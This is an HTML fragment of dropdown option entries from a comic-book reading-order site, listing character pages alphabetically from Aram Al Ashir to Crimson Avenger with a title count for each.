	<option value='https://www.tradereadingorder.com/character/aram-al-ashir/'>Aram&nbsp;Al&nbsp;Ashir (1)</option>
	<option value='https://www.tradereadingorder.com/character/aramis/'>Aramis (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-gabriel/'>Archangel&nbsp;Gabriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-michael/'>Archangel&nbsp;Michael (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-raguel/'>Archangel&nbsp;Raguel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-raphael/'>Archangel&nbsp;Raphael (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-saraquel/'>Archangel&nbsp;Saraquel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-uriel/'>Archangel&nbsp;Uriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/ares/'>Ares (1)</option>
	<option value='https://www.tradereadingorder.com/character/argent/'>Argent (1)</option>
	<option value='https://www.tradereadingorder.com/character/argus/'>Argus (1)</option>
	<option value='https://www.tradereadingorder.com/character/arion/'>Arion (5)</option>
	<option value='https://www.tradereadingorder.com/character/arisa/'>Arisa (1)</option>
	<option value='https://www.tradereadingorder.com/character/arisia/'>Arisia (9)</option>
	<option value='https://www.tradereadingorder.com/character/aristaeus/'>Aristaeus (2)</option>
	<option value='https://www.tradereadingorder.com/character/aristeas-of-marmora/'>Aristeas&nbsp;of&nbsp;Marmora (3)</option>
	<option value='https://www.tradereadingorder.com/character/ark/'>Ark (1)</option>
	<option value='https://www.tradereadingorder.com/character/arkham-asylum/'>Arkham&nbsp;Asylum (2)</option>
	<option value='https://www.tradereadingorder.com/character/arkkis-chummuck/'>Arkkis&nbsp;Chummuck (1)</option>
	<option value='https://www.tradereadingorder.com/character/arrowette/'>Arrowette (1)</option>
	<option value='https://www.tradereadingorder.com/character/arsenal/'>Arsenal (5)</option>
	<option value='https://www.tradereadingorder.com/character/artemis/'>Artemis (5)</option>
	<option value='https://www.tradereadingorder.com/character/art-saddows/'>Art&nbsp;Saddows (1)</option>
	<option value='https://www.tradereadingorder.com/character/asmodeus/'>Asmodeus (1)</option>
	<option value='https://www.tradereadingorder.com/character/astral-mage/'>Astral&nbsp;Mage (1)</option>
	<option value='https://www.tradereadingorder.com/character/astra-logue/'>Astra&nbsp;Logue (1)</option>
	<option value='https://www.tradereadingorder.com/character/athena/'>Athena (1)</option>
	<option value='https://www.tradereadingorder.com/character/athos/'>Athos (1)</option>
	<option value='https://www.tradereadingorder.com/character/atlas/'>Atlas (3)</option>
	<option value='https://www.tradereadingorder.com/character/atom/'>Atom (13)</option>
	<option value='https://www.tradereadingorder.com/character/atom-smasher/'>Atom-Smasher (4)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-knight/'>Atomic&nbsp;Knight (6)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-knights/'>Atomic&nbsp;Knights (2)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-skull/'>Atomic&nbsp;Skull (4)</option>
	<option value='https://www.tradereadingorder.com/character/atom-master/'>Atom&nbsp;Master (1)</option>
	<option value='https://www.tradereadingorder.com/character/auberon/'>Auberon (2)</option>
	<option value='https://www.tradereadingorder.com/character/august-general-in-iron/'>August&nbsp;General&nbsp;in&nbsp;Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/augustus-caesar/'>Augustus&nbsp;Caesar (1)</option>
	<option value='https://www.tradereadingorder.com/character/aunt-beatt/'>Aunt&nbsp;Beatt (1)</option>
	<option value='https://www.tradereadingorder.com/character/aunt-harriet-cooper/'>Aunt&nbsp;Harriet&nbsp;Cooper (1)</option>
	<option value='https://www.tradereadingorder.com/character/auron/'>Auron (1)</option>
	<option value='https://www.tradereadingorder.com/character/avia/'>Avia (2)</option>
	<option value='https://www.tradereadingorder.com/character/aviax/'>Aviax (1)</option>
	<option value='https://www.tradereadingorder.com/character/azazel/'>Azazel (4)</option>
	<option value='https://www.tradereadingorder.com/character/azrael/'>Azrael (9)</option>
	<option value='https://www.tradereadingorder.com/character/aztek/'>Aztek (2)</option>
	<option value='https://www.tradereadingorder.com/character/bdg/'>B&#039;Dg (1)</option>
	<option value='https://www.tradereadingorder.com/character/bwana-beast/'>B&#039;wana&nbsp;Beast (5)</option>
	<option value='https://www.tradereadingorder.com/character/baba-yaga/'>Baba&nbsp;Yaga (2)</option>
	<option value='https://www.tradereadingorder.com/character/bad-betty/'>Bad&nbsp;Betty (1)</option>
	<option value='https://www.tradereadingorder.com/character/ballistic/'>Ballistic (1)</option>
	<option value='https://www.tradereadingorder.com/character/bane/'>Bane (2)</option>
	<option value='https://www.tradereadingorder.com/character/barbara-gordon/'>Barbara&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/barbara-wong/'>Barbara&nbsp;Wong (4)</option>
	<option value='https://www.tradereadingorder.com/character/barbie/'>Barbie (4)</option>
	<option value='https://www.tradereadingorder.com/character/barin/'>Barin (1)</option>
	<option value='https://www.tradereadingorder.com/character/barnabas/'>Barnabas (5)</option>
	<option value='https://www.tradereadingorder.com/character/barnaby/'>Barnaby (2)</option>
	<option value='https://www.tradereadingorder.com/character/baron-bedlam/'>Baron&nbsp;Bedlam (1)</option>
	<option value='https://www.tradereadingorder.com/character/baron-blitzkrieg/'>Baron&nbsp;Blitzkrieg (1)</option>
	<option value='https://www.tradereadingorder.com/character/baron-winters/'>Baron&nbsp;Winters (5)</option>
	<option value='https://www.tradereadingorder.com/character/barraki-young/'>Barraki&nbsp;Young (1)</option>
	<option value='https://www.tradereadingorder.com/character/bast/'>Bast (7)</option>
	<option value='https://www.tradereadingorder.com/character/bat-mite/'>Bat-Mite (1)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl/'>Batgirl (31)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl-barbara-gordon/'>Batgirl&nbsp;(Barbara&nbsp;Gordon) (15)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl-cassandra-cain/'>Batgirl&nbsp;(Cassandra&nbsp;Cain) (10)</option>
	<option value='https://www.tradereadingorder.com/character/bat-lash/'>Bat&nbsp;Lash (9)</option>
	<option value='https://www.tradereadingorder.com/character/batman/'>Batman (415)</option>
	<option value='https://www.tradereadingorder.com/character/batmancatwoman/'>Batman/Catwoman (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmangreen-arrow/'>Batman/Green&nbsp;Arrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmanhuntress/'>Batman/Huntress (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmanlobo/'>Batman/Lobo (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmannightwing/'>Batman/Nightwing (1)</option>
	<option value='https://www.tradereadingorder.com/character/batman-and-the-outsiders/'>Batman&nbsp;And&nbsp;The&nbsp;Outsiders (3)</option>
	<option value='https://www.tradereadingorder.com/character/batman-jr/'>Batman&nbsp;Jr. (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmite/'>Batmite (3)</option>
	<option value='https://www.tradereadingorder.com/character/batmouse/'>Batmouse (1)</option>
	<option value='https://www.tradereadingorder.com/character/battalion/'>Battalion (1)</option>
	<option value='https://www.tradereadingorder.com/character/batwoman/'>Batwoman (9)</option>
	<option value='https://www.tradereadingorder.com/character/bazooka-joe/'>Bazooka&nbsp;Joe (1)</option>
	<option value='https://www.tradereadingorder.com/character/bear/'>Bear (1)</option>
	<option value='https://www.tradereadingorder.com/character/beast-boy/'>Beast&nbsp;Boy (15)</option>
	<option value='https://www.tradereadingorder.com/character/beautia-sivana/'>Beautia&nbsp;Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/beautiful-dreamer/'>Beautiful&nbsp;Dreamer (1)</option>
	<option value='https://www.tradereadingorder.com/character/beelzebub/'>Beelzebub (2)</option>
	<option value='https://www.tradereadingorder.com/character/belial/'>Belial (1)</option>
	<option value='https://www.tradereadingorder.com/character/bella-donna/'>Bella&nbsp;Donna (1)</option>
	<option value='https://www.tradereadingorder.com/character/benito-mussolini/'>Benito&nbsp;Mussolini (1)</option>
	<option value='https://www.tradereadingorder.com/character/benjamin-cox/'>Benjamin&nbsp;Cox (6)</option>
	<option value='https://www.tradereadingorder.com/character/ben-jonson/'>Ben&nbsp;Jonson (2)</option>
	<option value='https://www.tradereadingorder.com/character/beppo/'>Beppo (4)</option>
	<option value='https://www.tradereadingorder.com/character/bernard-ferguson/'>Bernard&nbsp;Ferguson (1)</option>
	<option value='https://www.tradereadingorder.com/character/bernie-capax/'>Bernie&nbsp;Capax (2)</option>
	<option value='https://www.tradereadingorder.com/character/bernie-the-brain/'>Bernie&nbsp;the&nbsp;Brain (3)</option>
	<option value='https://www.tradereadingorder.com/character/bes/'>Bes (2)</option>
	<option value='https://www.tradereadingorder.com/character/bess-quiney/'>Bess&nbsp;Quiney (2)</option>
	<option value='https://www.tradereadingorder.com/character/betty-clawman/'>Betty&nbsp;Clawman (1)</option>
	<option value='https://www.tradereadingorder.com/character/beutia-sivana/'>Beutia&nbsp;Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/bhartari-raja/'>Bhartari&nbsp;Raja (4)</option>
	<option value='https://www.tradereadingorder.com/character/bibbo-bibbowski/'>Bibbo&nbsp;Bibbowski (1)</option>
	<option value='https://www.tradereadingorder.com/character/biff-bailey/'>Biff&nbsp;Bailey (1)</option>
	<option value='https://www.tradereadingorder.com/character/biff-bronson/'>Biff&nbsp;Bronson (1)</option>
	<option value='https://www.tradereadingorder.com/character/big-barda/'>Big&nbsp;Barda (7)</option>
	<option value='https://www.tradereadingorder.com/character/big-bear/'>Big&nbsp;Bear (1)</option>
	<option value='https://www.tradereadingorder.com/character/big-sir/'>Big&nbsp;Sir (3)</option>
	<option value='https://www.tradereadingorder.com/character/billy-batson/'>Billy&nbsp;Batson (1)</option>
	<option value='https://www.tradereadingorder.com/character/billy-lash/'>Billy&nbsp;Lash (2)</option>
	<option value='https://www.tradereadingorder.com/character/billy-scutt/'>Billy&nbsp;Scutt (2)</option>
	<option value='https://www.tradereadingorder.com/character/billy-the-kid/'>Billy&nbsp;the&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/birds-of-prey/'>Birds&nbsp;of&nbsp;Prey (19)</option>
	<option value='https://www.tradereadingorder.com/character/bizarro/'>Bizarro (14)</option>
	<option value='https://www.tradereadingorder.com/character/black-adam/'>Black&nbsp;Adam (17)</option>
	<option value='https://www.tradereadingorder.com/character/black-alice/'>Black&nbsp;Alice (2)</option>
	<option value='https://www.tradereadingorder.com/character/black-bison/'>Black&nbsp;Bison (5)</option>
	<option value='https://www.tradereadingorder.com/character/blackbriar-thorn/'>Blackbriar&nbsp;Thorn (6)</option>
	<option value='https://www.tradereadingorder.com/character/black-canary/'>Black&nbsp;Canary (42)</option>
	<option value='https://www.tradereadingorder.com/character/black-condor/'>Black&nbsp;Condor (9)</option>
	<option value='https://www.tradereadingorder.com/character/blackfire/'>Blackfire (3)</option>
	<option value='https://www.tradereadingorder.com/character/black-flame/'>Black&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/blackguard/'>Blackguard (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-hand/'>Black&nbsp;Hand (4)</option>
	<option value='https://www.tradereadingorder.com/character/blackhawk/'>Blackhawk (9)</option>
	<option value='https://www.tradereadingorder.com/character/black-lightning/'>Black&nbsp;Lightning (19)</option>
	<option value='https://www.tradereadingorder.com/character/black-ligtning/'>Black&nbsp;Ligtning (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-manta/'>Black&nbsp;Manta (6)</option>
	<option value='https://www.tradereadingorder.com/character/black-mantra/'>Black&nbsp;Mantra (2)</option>
	<option value='https://www.tradereadingorder.com/character/black-mongul/'>Black&nbsp;Mongul (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-orchid/'>Black&nbsp;Orchid (9)</option>
	<option value='https://www.tradereadingorder.com/character/blackout-boy/'>Blackout&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-pirate/'>Black&nbsp;Pirate (3)</option>
	<option value='https://www.tradereadingorder.com/character/black-racer/'>Black&nbsp;Racer (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-spider/'>Black&nbsp;Spider (8)</option>
	<option value='https://www.tradereadingorder.com/character/blathoxi-lord-of-flatulence/'>Blathoxi&nbsp;Lord&nbsp;of&nbsp;Flatulence (1)</option>
	<option value='https://www.tradereadingorder.com/character/blaze/'>Blaze (1)</option>
	<option value='https://www.tradereadingorder.com/character/ble-beetle/'>Ble&nbsp;Beetle (1)</option>
	<option value='https://www.tradereadingorder.com/character/blitzen/'>Blitzen (1)</option>
	<option value='https://www.tradereadingorder.com/character/blockade-boy/'>Blockade&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/blockbuste/'>Blockbuste (3)</option>
	<option value='https://www.tradereadingorder.com/character/blockbuster/'>Blockbuster (6)</option>
	<option value='https://www.tradereadingorder.com/character/blok/'>Blok (4)</option>
	<option value='https://www.tradereadingorder.com/character/blood-syndacite/'>Blood&nbsp;Syndacite (2)</option>
	<option value='https://www.tradereadingorder.com/character/blood-syndicate/'>Blood&nbsp;Syndicate (2)</option>
	<option value='https://www.tradereadingorder.com/character/bloodwynd/'>Bloodwynd (3)</option>
	<option value='https://www.tradereadingorder.com/character/blue/'>Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/blue-beetle/'>Blue&nbsp;Beetle (23)</option>
	<option value='https://www.tradereadingorder.com/character/blue-devil/'>Blue&nbsp;Devil (11)</option>
	<option value='https://www.tradereadingorder.com/character/blue-flame/'>Blue&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/blue-trinity/'>Blue&nbsp;Trinity (1)</option>
	<option value='https://www.tradereadingorder.com/character/bobby-joe-mccann/'>Bobby-Joe&nbsp;McCann (2)</option>
	<option value='https://www.tradereadingorder.com/character/bob-overdog/'>Bob&nbsp;Overdog (1)</option>
	<option value='https://www.tradereadingorder.com/character/bog-venus/'>Bog&nbsp;Venus (5)</option>
	<option value='https://www.tradereadingorder.com/character/bolphunga-the-unrelenting/'>Bolphunga&nbsp;the&nbsp;Unrelenting (1)</option>
	<option value='https://www.tradereadingorder.com/character/bolt/'>Bolt (6)</option>
	<option value='https://www.tradereadingorder.com/character/bonny-hoffman/'>Bonny&nbsp;Hoffman (2)</option>
	<option value='https://www.tradereadingorder.com/character/boogieman/'>Boogieman (1)</option>
	<option value='https://www.tradereadingorder.com/character/booster-gold/'>Booster&nbsp;Gold (20)</option>
	<option value='https://www.tradereadingorder.com/character/borghal-rantipole/'>Borghal&nbsp;Rantipole (2)</option>
	<option value='https://www.tradereadingorder.com/character/boss-smiley/'>Boss&nbsp;Smiley (2)</option>
	<option value='https://www.tradereadingorder.com/character/bouncing-boy/'>Bouncing&nbsp;Boy (10)</option>
	<option value='https://www.tradereadingorder.com/character/bradley-anderson/'>Bradley&nbsp;Anderson (1)</option>
	<option value='https://www.tradereadingorder.com/character/brain/'>Brain (7)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac/'>Brainiac (16)</option>
	<option value='https://www.tradereadingorder.com/character/brainiacs-daughter/'>Brainiac&#039;s&nbsp;Daughter (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-2/'>Brainiac&nbsp;2 (6)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-4/'>Brainiac&nbsp;4 (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-5/'>Brainiac&nbsp;5 (16)</option>
	<option value='https://www.tradereadingorder.com/character/brainstorm/'>Brainstorm (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainwave/'>Brainwave (5)</option>
	<option value='https://www.tradereadingorder.com/character/brant-tucker/'>Brant&nbsp;Tucker (2)</option>
	<option value='https://www.tradereadingorder.com/character/brave-and-the-bold/'>Brave&nbsp;and&nbsp;the&nbsp;Bold (7)</option>
	<option value='https://www.tradereadingorder.com/character/breach/'>Breach (2)</option>
	<option value='https://www.tradereadingorder.com/character/breeon/'>Breeon (1)</option>
	<option value='https://www.tradereadingorder.com/character/brenda-del-vecchio/'>Brenda&nbsp;Del&nbsp;Vecchio (1)</option>
	<option value='https://www.tradereadingorder.com/character/breschau-of-livonia/'>Breschau&nbsp;of&nbsp;Livonia (2)</option>
	<option value='https://www.tradereadingorder.com/character/brickhouse/'>Brickhouse (3)</option>
	<option value='https://www.tradereadingorder.com/character/bride/'>Bride (1)</option>
	<option value='https://www.tradereadingorder.com/character/bronze-tiger/'>Bronze&nbsp;Tiger (6)</option>
	<option value='https://www.tradereadingorder.com/character/broot/'>Broot (4)</option>
	<option value='https://www.tradereadingorder.com/character/brother-blood/'>Brother&nbsp;Blood (6)</option>
	<option value='https://www.tradereadingorder.com/character/brother-cabriolet/'>Brother&nbsp;Cabriolet (2)</option>
	<option value='https://www.tradereadingorder.com/character/brother-eye/'>Brother&nbsp;Eye (4)</option>
	<option value='https://www.tradereadingorder.com/character/brother-power-the-geek/'>Brother&nbsp;Power&nbsp;The&nbsp;Geek (3)</option>
	<option value='https://www.tradereadingorder.com/character/bruce-parker/'>Bruce&nbsp;Parker (1)</option>
	<option value='https://www.tradereadingorder.com/character/bruce-wayne/'>Bruce&nbsp;Wayne (24)</option>
	<option value='https://www.tradereadingorder.com/character/brutale/'>Brutale (2)</option>
	<option value='https://www.tradereadingorder.com/character/brute/'>Brute (2)</option>
	<option value='https://www.tradereadingorder.com/character/bryndon-smith/'>Bryndon&nbsp;Smith (1)</option>
	<option value='https://www.tradereadingorder.com/character/bubbasaurus/'>Bubbasaurus (1)</option>
	<option value='https://www.tradereadingorder.com/character/buck-wild/'>Buck&nbsp;Wild (1)</option>
	<option value='https://www.tradereadingorder.com/character/buddha/'>Buddha (1)</option>
	<option value='https://www.tradereadingorder.com/character/bug/'>Bug (1)</option>
	<option value='https://www.tradereadingorder.com/character/bug-eyed-bandit/'>Bug-Eyed&nbsp;Bandit (3)</option>
	<option value='https://www.tradereadingorder.com/character/bulldozer/'>Bulldozer (5)</option>
	<option value='https://www.tradereadingorder.com/character/bulleteer/'>Bulleteer (4)</option>
	<option value='https://www.tradereadingorder.com/character/bulletgirl/'>Bulletgirl (2)</option>
	<option value='https://www.tradereadingorder.com/character/bulletman/'>Bulletman (2)</option>
	<option value='https://www.tradereadingorder.com/character/bumblebee/'>Bumblebee (5)</option>
	<option value='https://www.tradereadingorder.com/character/bushido/'>Bushido (1)</option>
	<option value='https://www.tradereadingorder.com/character/bushmaster/'>Bushmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/bynai-bruun/'>Bynai&nbsp;Bruun (1)</option>
	<option value='https://www.tradereadingorder.com/character/byte/'>Byte (1)</option>
	<option value='https://www.tradereadingorder.com/character/byth/'>Byth (3)</option>
	<option value='https://www.tradereadingorder.com/character/cain/'>Cain (19)</option>
	<option value='https://www.tradereadingorder.com/character/calamity-king/'>Calamity&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/calculator/'>Calculator (6)</option>
	<option value='https://www.tradereadingorder.com/character/calender-man/'>Calender&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/calliope/'>Calliope (6)</option>
	<option value='https://www.tradereadingorder.com/character/calvin-cave-carson/'>Calvin&nbsp;&quot;Cave&quot;&nbsp;Carson (3)</option>
	<option value='https://www.tradereadingorder.com/character/cameraon-chase/'>Cameraon&nbsp;Chase (1)</option>
	<option value='https://www.tradereadingorder.com/character/candy-man/'>Candy&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/capt-burgrave/'>Capt.&nbsp;Burgrave (2)</option>
	<option value='https://www.tradereadingorder.com/character/captain-atom/'>Captain&nbsp;Atom (14)</option>
	<option value='https://www.tradereadingorder.com/character/captain-boomerang/'>Captain&nbsp;Boomerang (15)</option>
	<option value='https://www.tradereadingorder.com/character/captain-carrot/'>Captain&nbsp;Carrot (2)</option>
	<option value='https://www.tradereadingorder.com/character/captain-cold/'>Captain&nbsp;Cold (15)</option>
	<option value='https://www.tradereadingorder.com/character/captain-comet/'>Captain&nbsp;Comet (8)</option>
	<option value='https://www.tradereadingorder.com/character/captain-fear/'>Captain&nbsp;Fear (1)</option>
	<option value='https://www.tradereadingorder.com/character/captain-hunter/'>Captain&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/captain-marvel/'>Captain&nbsp;Marvel (38)</option>
	<option value='https://www.tradereadingorder.com/character/captain-marvel-jr/'>Captain&nbsp;Marvel&nbsp;Jr. (11)</option>
	<option value='https://www.tradereadingorder.com/character/captain-nazi/'>Captain&nbsp;Nazi (6)</option>
	<option value='https://www.tradereadingorder.com/character/captain-storm/'>Captain&nbsp;Storm (3)</option>
	<option value='https://www.tradereadingorder.com/character/captain-triumph/'>Captain&nbsp;Triumph (1)</option>
	<option value='https://www.tradereadingorder.com/character/carapax/'>Carapax (1)</option>
	<option value='https://www.tradereadingorder.com/character/carla/'>Carla (2)</option>
	<option value='https://www.tradereadingorder.com/character/carmen-leno/'>Carmen&nbsp;Leno (2)</option>
	<option value='https://www.tradereadingorder.com/character/carmine-the-roman-falcone/'>Carmine&nbsp;&#039;The&nbsp;Roman&#039;&nbsp;Falcone (4)</option>
	<option value='https://www.tradereadingorder.com/character/carol-ferris/'>Carol&nbsp;Ferris (10)</option>
	<option value='https://www.tradereadingorder.com/character/carrion/'>Carrion (2)</option>
	<option value='https://www.tradereadingorder.com/character/carter-nichols/'>Carter&nbsp;Nichols (1)</option>
	<option value='https://www.tradereadingorder.com/character/cascade/'>Cascade (1)</option>
	<option value='https://www.tradereadingorder.com/character/cathedral/'>Cathedral (1)</option>
	<option value='https://www.tradereadingorder.com/character/catman/'>Catman (7)</option>
	<option value='https://www.tradereadingorder.com/character/catwoman/'>Catwoman (42)</option>
	<option value='https://www.tradereadingorder.com/character/catwomanvampirella/'>Catwoman/Vampirella (1)</option>
	<option value='https://www.tradereadingorder.com/character/cavalier/'>Cavalier (2)</option>
	<option value='https://www.tradereadingorder.com/character/celebrand/'>celebrand (1)</option>
	<option value='https://www.tradereadingorder.com/character/celestial-archer/'>Celestial&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/celia-cripps/'>Celia&nbsp;Cripps (2)</option>
	<option value='https://www.tradereadingorder.com/character/celia-windward/'>Celia&nbsp;Windward (1)</option>
	<option value='https://www.tradereadingorder.com/character/celsius/'>Celsius (3)</option>
	<option value='https://www.tradereadingorder.com/character/cerberus/'>Cerberus (2)</option>
	<option value='https://www.tradereadingorder.com/character/chp/'>Ch&#039;p (6)</option>
	<option value='https://www.tradereadingorder.com/character/chako/'>Chako (3)</option>
	<option value='https://www.tradereadingorder.com/character/challangers-of-the-unknown/'>Challangers&nbsp;Of&nbsp;The&nbsp;Unknown (5)</option>
	<option value='https://www.tradereadingorder.com/character/challengers-of-the-unknown/'>Challengers&nbsp;of&nbsp;the&nbsp;Unknown (9)</option>
	<option value='https://www.tradereadingorder.com/character/chameleon/'>Chameleon (2)</option>
	<option value='https://www.tradereadingorder.com/character/chameleon-boy/'>Chameleon&nbsp;Boy (9)</option>
	<option value='https://www.tradereadingorder.com/character/changeling/'>Changeling (11)</option>
	<option value='https://www.tradereadingorder.com/character/chantal/'>Chantal (2)</option>
	<option value='https://www.tradereadingorder.com/character/chantinelle/'>Chantinelle (1)</option>
	<option value='https://www.tradereadingorder.com/character/charaxes/'>Charaxes (2)</option>
	<option value='https://www.tradereadingorder.com/character/charlene-mooney/'>Charlene&nbsp;Mooney (2)</option>
	<option value='https://www.tradereadingorder.com/character/charles-rowland/'>Charles&nbsp;Rowland (2)</option>
	<option value='https://www.tradereadingorder.com/character/charlie/'>Charlie (1)</option>
	<option value='https://www.tradereadingorder.com/character/charon/'>Charon (2)</option>
	<option value='https://www.tradereadingorder.com/character/charqweb/'>Charqweb (1)</option>
	<option value='https://www.tradereadingorder.com/character/chas/'>Chas (7)</option>
	<option value='https://www.tradereadingorder.com/character/chaselon/'>Chaselon (1)</option>
	<option value='https://www.tradereadingorder.com/character/chauncey/'>Chauncey (1)</option>
	<option value='https://www.tradereadingorder.com/character/checkmate/'>Checkmate (7)</option>
	<option value='https://www.tradereadingorder.com/character/cheetah/'>Cheetah (10)</option>
	<option value='https://www.tradereadingorder.com/character/chemical-king/'>Chemical&nbsp;King (2)</option>
	<option value='https://www.tradereadingorder.com/character/chemo/'>Chemo (8)</option>
	<option value='https://www.tradereadingorder.com/character/cheryl-constantine-masters/'>Cheryl&nbsp;Constantine&nbsp;Masters (3)</option>
	<option value='https://www.tradereadingorder.com/character/cheshire/'>Cheshire (5)</option>
	<option value='https://www.tradereadingorder.com/character/chester-williams/'>Chester&nbsp;Williams (8)</option>
	<option value='https://www.tradereadingorder.com/character/chiller/'>Chiller (1)</option>
	<option value='https://www.tradereadingorder.com/character/chiron/'>Chiron (4)</option>
	<option value='https://www.tradereadingorder.com/character/chloe-russell/'>Chloe&nbsp;Russell (2)</option>
	<option value='https://www.tradereadingorder.com/character/chlorophyll-kid/'>Chlorophyll&nbsp;Kid (5)</option>
	<option value='https://www.tradereadingorder.com/character/choronzon/'>Choronzon (4)</option>
	<option value='https://www.tradereadingorder.com/character/christopher-marlowe/'>Christopher&nbsp;Marlowe (2)</option>
	<option value='https://www.tradereadingorder.com/character/chronos/'>Chronos (11)</option>
	<option value='https://www.tradereadingorder.com/character/chula/'>Chula (2)</option>
	<option value='https://www.tradereadingorder.com/character/cicada/'>Cicada (1)</option>
	<option value='https://www.tradereadingorder.com/character/cinnamon/'>Cinnamon (5)</option>
	<option value='https://www.tradereadingorder.com/character/circe/'>Circe (6)</option>
	<option value='https://www.tradereadingorder.com/character/clarice/'>Clarice (2)</option>
	<option value='https://www.tradereadingorder.com/character/clarice-winston/'>Clarice&nbsp;Winston (1)</option>
	<option value='https://www.tradereadingorder.com/character/clark-kent/'>Clark&nbsp;Kent (19)</option>
	<option value='https://www.tradereadingorder.com/character/claw/'>Claw (1)</option>
	<option value='https://www.tradereadingorder.com/character/clayface/'>Clayface (18)</option>
	<option value='https://www.tradereadingorder.com/character/cliff-carmichael/'>Cliff&nbsp;Carmichael (1)</option>
	<option value='https://www.tradereadingorder.com/character/clock-king/'>Clock&nbsp;King (4)</option>
	<option value='https://www.tradereadingorder.com/character/cluemaster/'>Cluemaster (5)</option>
	<option value='https://www.tradereadingorder.com/character/cluracan-of-faerie/'>Cluracan&nbsp;of&nbsp;Faerie (7)</option>
	<option value='https://www.tradereadingorder.com/character/clyde-barrow/'>Clyde&nbsp;Barrow (2)</option>
	<option value='https://www.tradereadingorder.com/character/cobalt-blue/'>Cobalt&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/code-name-assassin/'>Code&nbsp;Name:&nbsp;Assassin (1)</option>
	<option value='https://www.tradereadingorder.com/character/col-taleb-beni-khalid/'>Col.&nbsp;Taleb&nbsp;Beni&nbsp;Khalid (1)</option>
	<option value='https://www.tradereadingorder.com/character/coldcast/'>Coldcast (1)</option>
	<option value='https://www.tradereadingorder.com/character/coldsnap/'>Coldsnap (3)</option>
	<option value='https://www.tradereadingorder.com/character/color-kid/'>Color&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/colossal-boy/'>Colossal&nbsp;Boy (8)</option>
	<option value='https://www.tradereadingorder.com/character/comet/'>Comet (4)</option>
	<option value='https://www.tradereadingorder.com/character/comissioner-jim-gordon/'>Comissioner&nbsp;Jim&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/commander-steel/'>Commander&nbsp;Steel (3)</option>
	<option value='https://www.tradereadingorder.com/character/command-kid/'>Command&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/commissioner-jim-gordon/'>Commissioner&nbsp;Jim&nbsp;Gordon (57)</option>
	<option value='https://www.tradereadingorder.com/character/composite-superman/'>Composite&nbsp;Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/computo-the-conqueror/'>Computo&nbsp;The&nbsp;Conqueror (1)</option>
	<option value='https://www.tradereadingorder.com/character/condor/'>Condor (1)</option>
	<option value='https://www.tradereadingorder.com/character/congo-bill/'>Congo&nbsp;Bill (5)</option>
	<option value='https://www.tradereadingorder.com/character/congorilla/'>Congorilla (1)</option>
	<option value='https://www.tradereadingorder.com/character/control/'>Control (2)</option>
	<option value='https://www.tradereadingorder.com/character/copperhead/'>Copperhead (4)</option>
	<option value='https://www.tradereadingorder.com/character/corinthian/'>Corinthian (7)</option>
	<option value='https://www.tradereadingorder.com/character/cosmic-boy/'>Cosmic&nbsp;Boy (20)</option>
	<option value='https://www.tradereadingorder.com/character/cosmic-king/'>Cosmic&nbsp;King (8)</option>
	<option value='https://www.tradereadingorder.com/character/cossack/'>Cossack (1)</option>
	<option value='https://www.tradereadingorder.com/character/count-alain/'>Count&nbsp;Alain (1)</option>
	<option value='https://www.tradereadingorder.com/character/count-vertigo/'>Count&nbsp;Vertigo (6)</option>
	<option value='https://www.tradereadingorder.com/character/craig-anders/'>Craig&nbsp;Anders (1)</option>
	<option value='https://www.tradereadingorder.com/character/cranius/'>Cranius (2)</option>
	<option value='https://www.tradereadingorder.com/character/crazy-quilt/'>Crazy&nbsp;Quilt (2)</option>
	<option value='https://www.tradereadingorder.com/character/creeper/'>Creeper (1)</option>
	<option value='https://www.tradereadingorder.com/character/crime-doctor/'>Crime&nbsp;Doctor (5)</option>
	<option value='https://www.tradereadingorder.com/character/crime-syndicate-of-america/'>Crime&nbsp;Syndicate&nbsp;Of&nbsp;America (2)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-avenger/'>Crimson&nbsp;Avenger (8)</option>
